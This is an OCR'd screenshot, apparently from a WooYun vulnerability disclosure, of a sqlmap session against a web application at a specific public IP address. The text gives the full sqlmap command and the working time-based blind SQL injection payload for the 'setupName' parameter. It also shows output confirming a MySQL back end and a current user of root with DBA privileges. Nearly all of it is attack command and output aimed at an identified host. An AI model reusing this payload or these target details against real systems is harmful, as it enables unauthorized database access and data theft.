 管理员: C:\Windows\system32\cmd.exe
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -u "http://119.6.100.172:8080/dlp/userRe
g/pushSetup.do?setupName=asdasd" --is-db --time-sec=20
{1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:41:27
[15:41:27] [INFO] resuming back-end DBMS 'mysql'
[15:41:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: setupName (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: setupName=asdasd' AND (SELECT * FROM (SELECT(SLEEP(20)))ZJFF) AND 'BHuj'='BHuj
---
[15:41:28] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[15:41:28] [INFO] testing if current user is DBA
[15:41:28] [INFO] fetching current user
[15:41:28] [INFO] resumed: root@localhost
current user is DBA: True
[15:41:28] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\119.6.100.1
72'
[*] shutting down at 15:41:28
www.wooyun.org